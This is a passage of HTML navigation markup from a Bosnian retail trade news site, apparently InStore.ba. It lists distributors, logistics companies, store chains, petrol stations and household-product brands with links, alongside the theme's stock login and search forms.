		<li id="menu-item-3534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3534"><a href="http://boreas.ba/distribucija/">BOREAS D.O.O  POSUSJE</a></li>
		<li id="menu-item-3537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3537"><a href="http://www.venera.ba/">VENERA DOO BANJA LUKA</a></li>
		<li id="menu-item-3538" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3538"><a href="http://intercamp.ba/">INTERCAMP DOO</a></li>
		<li id="menu-item-3539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3539"><a href="http://www.dukat-bih.com/">DUKAT d.o.o.</a></li>
		<li id="menu-item-3540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3540"><a href="https://eurovip-brazil-kava.com/">EUROVIP d.o.o. CITLUK</a></li>
		<li id="menu-item-3530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3530"><a href="https://violeta.com/djelatnost/distribucija/">VIOLETA D.O.O. TOMISLAVGRAD</a></li>
		<li id="menu-item-3543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3543"><a href="https://union-foods.com/">Union Foods d.o.o.</a></li>
		<li id="menu-item-3544" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3544"><a href="http://www.bilibrig.com/">Bili Brig d.o.o.</a></li>
		<li id="menu-item-3546" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3546"><a href="http://kreis.ba/bs/naslovna/">KREIS BH d.o.o. Sarajevo</a></li>
		<li id="menu-item-3545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3545"><a href="http://bimal-group.com/brendovi/agragold/">AGRAGOLD &#8211; Bimal group.</a></li>
		<li id="menu-item-3548" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3548"><a href="https://www.eurocompany99.com/">Eurocompany99 d.o.o.</a></li>
		<li id="menu-item-3547" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3547"><a href="http://www.pepsico.rs/sr/pocetna">MARBO D.O.O.</a></li>
		<li id="menu-item-3549" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3549"><a href="https://silktradeshop.ba/">Silk Trade d.o.o</a></li>
		<li id="menu-item-3555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3555"><a href="https://www.ogimil.com/">OGIMIL D.O.O.</a></li>
		<li id="menu-item-3550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3550"><a href="https://spanishmarket.ba/">SPANISH MARKET D.O.O.</a></li>
		<li id="menu-item-3556" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3556"><a href="http://lukas-nakic.com/">Lukas TP Nakić d.o.o.</a></li>
		<li id="menu-item-3554" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3554"><a href="https://ba.ekapija.com/people/1723105/snjezana-balac-direktorica-firme-mega-trade-zivot-treba-svega-po-malo">MEGA TRADE system d.o.o.</a></li>
		<li id="menu-item-3551" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3551"><a href="https://www.barecommerce.ba/">Bare Commerce d.o.o.</a></li>
		<li id="menu-item-3552" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3552"><a href="https://frutelagroup.com/index.php?r=site%2Findex">Frutela Group d.o.o.</a></li>
		<li id="menu-item-3553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3553"><a href="http://www.mik-company.com/">MIK Company d.o.o</a></li>
		<li id="menu-item-3542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3542"><a href="https://www.dzajic-commerce.com/">Džajić commerce d.o.o.</a></li>
	</ul>
</li>
	<li id="menu-item-3541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3541"><a href="https://instore.ba/category/distribucija/">LOGISTIKA<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3491" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3491"><a href="https://www.interlogistic.ba/ba/ba/">INTERLOGISTIC d.o.o. Sarajevo</a></li>
		<li id="menu-item-3492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3492"><a href="https://aslogistics.ba/tag/as-logistics/">&#8220;AS Logistics&#8221; d.o.o. Sarajevo</a></li>
		<li id="menu-item-3493" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3493"><a href="http://www.milsped.com">&#8220;MILŠPED BH&#8221; d.o.o. Sarajevo</a></li>
		<li id="menu-item-3494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3494"><a href="http://www.schenker.ba">SCHENKER d.o.o. Sarajevo</a></li>
		<li id="menu-item-3495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3495"><a href="https://www.gw-world.com/hr/lokacije/bosna-i-hercegovina/sarajevo/">GEBRÜDER WEISS d.o.o. Sarajevo</a></li>
		<li id="menu-item-3496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3496"><a>&#8220;JUMP LOGISTICS&#8221; d.o.o.  Sarajevo</a></li>
		<li id="menu-item-3497" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3497"><a href="http://www.asa-sped.ba">&#8220;ASA ŠPED&#8221; d.o.o. Sarajevo</a></li>
		<li id="menu-item-3498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3498"><a href="http://www.intersped-logistics.ba/">INTERŠPED LOGISTICS d.o.o. Sarajevo</a></li>
		<li id="menu-item-3499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3499"><a href="http://www.general-logistic.ba">&#8220;General Logistic&#8221; d.o.o. Sarajevo</a></li>
		<li id="menu-item-3500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3500"><a href="https://www.englmayer.at/standorte/englmayer-sarajevo.html">Englmayer BH d.o.o. Sarajevo</a></li>
		<li id="menu-item-3501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3501"><a href="http://globallogisticteam.com/">&#8220;GLT&#8221; d.o.o. Sarajevo</a></li>
		<li id="menu-item-3502" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3502"><a href="http://www.meridianbl.com">&#8220;MERIDIAN&#8221; a.d. Banja Luka</a></li>
		<li id="menu-item-3503" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3503"><a href="https://www.msp.ba/bs/msp/preduzece/4200382170001">&#8220;FERSPED&#8221; d.o.o. Sarajevo</a></li>
		<li id="menu-item-3504" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3504"><a href="https://www.ekapija.com/bs/company/5002488/ab-medjunarodna-spedicija-doo-sarajev">AB MEĐUNARODNA ŠPEDICIJA, EXPORT-IMPORT d.o.o. Sarajevo</a></li>
		<li id="menu-item-3505" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3505"><a href="http://www.extar.ba">EXTAR d.o.o. Sarajevo</a></li>
		<li id="menu-item-3506" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3506"><a href="https://www.sarajevograd.ba/liska-sped-d-o-o-sarajevo/">LISKA ŠPED d.o.o. Sarajevo</a></li>
		<li id="menu-item-3507" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3507"><a href="https://www.msp.ba/bs/msp/preduzece/4201550270005">M.D.M. ŠPED d.o.o. Sarajevo</a></li>
		<li id="menu-item-4216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4216"><a href="http://gmtellogistics.com">GMTEL LOGISTICS</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://instore.ba/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Saturday, January 24, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-zemlje" class="top-header-menu"><li id="menu-item-320" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-320"><a href="http://www.instore.rs">Srbija</a></li>
<li id="menu-item-321" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-321"><a href="http://www.instore.si">Slovenija</a></li>
<li id="menu-item-322" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-322"><a href="https://www.instore.hr">Hrvatska</a></li>
<li id="menu-item-323" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-323"><a href="https://instore.mk/mk/index.php">Makedonija</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/instore.bih" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/instore.ba" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/instore-bih-pr-61772215a/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://instore.ba/">
            <img class="td-retina-data" data-retina="https://instore.ba/wp-content/uploads/2020/08/InStore_logo_2020-FINAL.png" src="https://instore.ba/wp-content/uploads/2020/08/InStore_logo_2020-FINAL.png" alt=""  width="1236" height="265"/>
            <span class="td-visual-hidden">InStore.ba</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="td-visible-desktop">
    <a href="https://fmcg-summit.ba/"><img src="https://instore.ba/wp-content/uploads/2026/01/12-fmcg-web-banneri-01.jpg" alt="" /></a>
</div>
<div class="td-visible-phone">
    <a href="https://fmcg-summit.ba/"><img - src="https://instore.ba/wp-content/uploads/2026/01/web-banneri-02.jpg" alt="" /></a>
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://instore.ba/">
			<img class="td-retina-data" data-retina="https://instore.ba/wp-content/uploads/2020/08/instore-logo-za-web.png" src="https://instore.ba/wp-content/uploads/2020/08/instore-logo-za-web.png" alt=""  width="1316" height="341"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://instore.ba/">
			<img class="td-retina-data" data-retina="https://instore.ba/wp-content/uploads/2020/08/InStore_logo_2020-FINAL.png" src="https://instore.ba/wp-content/uploads/2020/08/InStore_logo_2020-FINAL.png" alt=""  width="1316" height="341"/>
		</a>
	    </div>
    <div class="menu-glavni-container"><ul id="menu-glavni-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-1119"><a href="https://instore.ba/category/aktuelno/">VIJESTI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-112"><a href="https://instore.ba/category/trgovina/">TRGOVINA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3714"><a target="_blank" href="https://instore.ba/category/trgovacki-lanci/">TRGOVAČKI LANCI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3227"><a target="_blank" href="https://www.bingotuzla.ba/">Bingo d.o.o. Tuzla</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3241"><a target="_blank" href="https://www.konzum.co.ba/">Konzum d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3253"><a target="_blank" href="https://www.mercator.ba/">Merkator  d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3230"><a target="_blank" href="https://www.dm-drogeriemarkt.ba/">dm</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3260"><a target="_blank" href="https://robot.ba/">Robot General Trading Co d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3265"><a href="https://www.facebook.com/ZOKIKOMERC/">Zoki s.t.r.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3224"><a href="https://www.amko.ba/">Amko Komerc d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3225"><a href="http://www.belamionix.ba/">Belamionix d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3226"><a href="https://best-bih.com/ba/">Best d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3228"><a href="https://bostbijeljina.com/">Bost d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3229"><a target="_blank" href="https://www.cmbih.com/">CM</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3232"><a href="https://www.facebook.com/ekomarketi/">Eko d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3233"><a href="https://bs-ba.facebook.com/pages/category/Food---Beverage/EKOR-KOMERC-360396747406879/">Ekor Komerc d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3234"><a href="https://fis.ba/">FIS d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3235"><a href="https://www.fructatrade.com/">Fructa &#8211; Trade d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3236"><a href="http://www.gadzo.ba">Gadzo Komerc d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3237"><a href="https://www.hosekomerc.ba">Hoše Komerc d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3239"><a href="http://www.kamensko.ba/">Kamensko d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3240"><a href="https://www.klas.ba/maloprodaja/">Klas d.d.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3242"><a href="https://leburickomerc.com/">Leburić Komerc d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3243"><a href="https://search.bisnode.ba/ba/219029/majkic-d-o-o-trn-laktasi/">Majkić d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3244"><a href="https://marketas.ba/">Market As</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3245"><a href="https://www.maxiorasje.ba/">Maxi d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3246"><a href="https://www.facebook.com/megamarkt.mostar/">Mega &#8211; Markt d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3252"><a href="http://mepromex.ba/">Mepromex d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3254"><a href="http://www.metalex.ba/maloprodaja-i-usluge/">Metalex d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3255"><a href="https://nameks.com/">Nameks d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3256"><a href="https://onogost.com/">Onogošt d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3257"><a href="https://pennyshop.ba/">Penny Plus d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3258"><a href="http://piemonte.ba/">Piemonte d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3259"><a href="https://www.prodex.ba/">Prodex</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3261"><a href="https://www.facebook.com/SEJA6/">Seja d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3263"><a href="https://tropic.ba/">Tropic Maloprodaja d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3264"><a href="http://www.yimor.ba/">Yimor d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3266"><a href="https://www.facebook.com/zmarketi/">Zvorničanka d.o.o.</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3343"><a href="https://instore.ba/category/benzinske-pumpe/">BENZINSKE PUMPE</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3295"><a href="http://www.energopetrol.ba/">Energopetrol D.D. &#8211; Holdina</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3291"><a href="https://www.gazprom-petrol.ba/tenderi">G &#8211; Petrol d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3294"><a href="https://nestropetrol.com/">Nestropetrol a.d.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3715"><a href="https://junuzovic-kopex.ba/maloprodaja/benzinske-pumpe/">JUNUZOVIC-KOPEX d.o.o. Lukavac</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3293"><a href="https://www.neskovic.ba/">Nešković d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3292"><a href="https://search.bisnode.ba/ba/210192/slavuljica-petrol-d-o-o-donji-ruzevic-bb-teslic/">Slavuljica Petrol d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3290"><a href="https://www.hifapetrol.ba/">Hifa-Petrol d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3289"><a href="https://www.hifaoil.ba/en/article/67/hifa-oil-sarajev">Hifa Oil d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3288"><a href="https://www.petrol.ba/">Petrol BH Oil Company doo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3287"><a href="http://www.cavkunovic-trade.ba/">Čavkunović &#8211; BP d.o.o.</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3342"><a href="https://instore.ba/category/kiosci/">KIOSCI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3238"><a href="https://inovine.ba/">iNovine BH d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3231"><a href="http://www.duhanpromet.ba/">Duhanpromet d.o.o.</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-95"><a href="https://instore.ba/category/proizvodnja/">PROIZVODNJA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-107"><a href="https://instore.ba/category/proizvodnja/supe-i-kocke-za-supu/">SUPE I KOCKE ZA SUPU</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3276"><a href="https://vispak.ba/">Vispak</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3273"><a href="https://www.nestle.hr/brands/maggi">Maggi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3272"><a href="https://www.knorr.com/us/en/home.html">Knorr</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3274"><a href="https://www.podravka.hr/proizvod/bogata-juha-s-5-zitarica/">Podravka</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3271"><a href="https://www.podravka.hr/brand/fini-mini/">Fini &#8211; Mini</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3268"><a href="https://www.aleva.rs/">Aleva</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3275"><a href="https://www.swisslion-takovo.com/en/proizvodi/soups/">Swisslion Takovo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3270"><a href="https://www.nestle.ba/c">C (Nestle)</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3269"><a href="https://www.bonito.ba/">Bonito</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-98"><a href="https://instore.ba/category/proizvodnja/home-care/">KUĆNA HEMIJA</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3351"><a href="https://instore.ba/category/deterdzenti-za-ves/">Deterdzenti za ves</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3328"><a href="https://www.ariel.co.uk/en-gb">Ariel</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3329"><a href="https://www.ariel.co.uk/en-gb">Tide</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3330"><a href="https://dita.ba/brendovi/">Arix</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3331"><a href="https://www.ariel.co.uk/en-gb">Bonux</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3332"><a href="http://www.beohemija.com/nasi-brendovi/deterdzenti-za-ves">Duel</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3333"><a href="https://www.saponia.hr/hr/siroka-potrosnja/pranje-i-njega-rublja/faks-helizim/">Faks</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3335"><a href="https://www.persil.rs/pocetna-strana.html">Persil</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3413"><a href="https://instore.ba/category/omeksivaci/">Omeksivaci</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3432"><a href="https://tisal.ba/index.php/product/lilla-omeksivac-love/">Lilla</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3433"><a href="https://www.unilever.co.uk/contact/">Cocolino</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3434"><a href="https://www.dm.hr/marke/denkmit">denk mit</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3435"><a href="http://www.beohemija.com/nasi-brendovi/deterdzenti-za-ves">Duel</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3436"><a href="https://felceazzurra.it/en">Felce Azzurra</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3437"><a href="https://www.lenor.co.uk/en-gb">Lenor</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3438"><a href="https://www.saponia.hr/hr/siroka-potrosnja/pranje-i-njega-rublja/ornel/">Ornel</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3439"><a href="https://www.unilever.co.uk/contact/">Silan</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3440"><a href="https://violeta.com/brendovi/">Teta Violeta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3441"><a href="https://www.facebook.com/pg/Tesori.dOriente.BiH/posts/">Tesori d&#8217;Oriente</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3410"><a href="https://instore.ba/category/deterdzenti-za-fine-tkanine/">Deterdzenti za fine tkanine</a>
		<ul class="sub-menu">
